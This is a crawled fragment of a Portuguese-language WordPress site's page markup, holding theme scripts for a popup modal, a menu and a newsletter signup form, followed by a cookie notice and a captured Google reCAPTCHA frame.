                            $triggerBtnObj = $blockObj.find('a.tdm-btn');

                        // modal uid
                        tdPopupModalItem.uid = modalUid;
                        // block uid
                        tdPopupModalItem.blockUid = blockUid;
                        // modal object
                        tdPopupModalItem.modalObj = $modalObj;
                        // modal open position
                        tdPopupModalItem._modal_open_position = 'over-screen';
                        // modal open disable site scroll
                        tdPopupModalItem._site_scroll = '1';

                        // check to see whether we are in composer or not
                                                    // we are not in composer

                            // trigger button object
                            if( $triggerBtnObj.length ) {
                                tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                            }

                            // trigger types
                            tdPopupModalItem._modal_trigger_types = {"button":[]};
                        
                        tdPopupModal.addItem(tdPopupModalItem);
                    }

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_45';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_45');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                    

                        jQuery().ready(function () {
                            var tdsLeadsItem = new tdsLeads.item();

                            // Block unique ID.
                            tdsLeadsItem.blockUid = 'tdi_102';
                            tdsLeadsItem.jqueryObj = jQuery('.tdi_102');

                            // Google reCaptcha.
                            tdsLeadsItem.showCaptcha = false;
                            tdsLeadsItem.captchaSiteKey = '';

                            // Button texts.
                            tdsLeadsItem.subscribeBtnTxt = 'Quero Participar'
                            tdsLeadsItem.unSubscribeBtnTxt = 'Descadastrar-se'

                            // Acknowledgement checkbox.
                            tdsLeadsItem.acknowledgementCheckboxShow = true;
                            tdsLeadsItem.acknowledgementCheckboxMsg = '[base64]';

                            // Redirect URLs.
                            tdsLeadsItem.subscribedRdrURL = '';
                            tdsLeadsItem.unSubscribedRdrURL = '';

                            // AJAX submit.
                            tdsLeadsItem.ajaxSubmit = false;

                            // In composer flag.
                            
                            
                            // info/error messages
                            tdsLeadsItem.messages = {"ack_require":"Reconhecimento \u00e9 necess\u00e1rio!","captcha_user_score":"Falha na pontua\u00e7\u00e3o do usu\u00e1rio captcha. Por favor, entre em contato conosco!","captcha_failed":"Falha na verifica\u00e7\u00e3o do captcha!","success_subscribe":"Successfully subscribed!","success_unsubscribe":"Successfully unsubscribed!","input_placeholder":"Seu melhor e-mail","unsubscribe_msg":"Vm9jJUMzJUFBJTIwZGVzY2FkYXN0cm91LXNlJTIwY29tJTIwc3VjZXNzby4="};

                            tdsLeads.addItem( tdsLeadsItem );

                        });

                    
                
</script>


		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Usamos cookies para garantir que oferecemos a melhor experiência em nosso site. Se você continuar a usar este site, assumiremos que você está satisfeito com ele.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #dd3333">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bGHMLHDoky4I-6WKYDpTLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769448937742');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>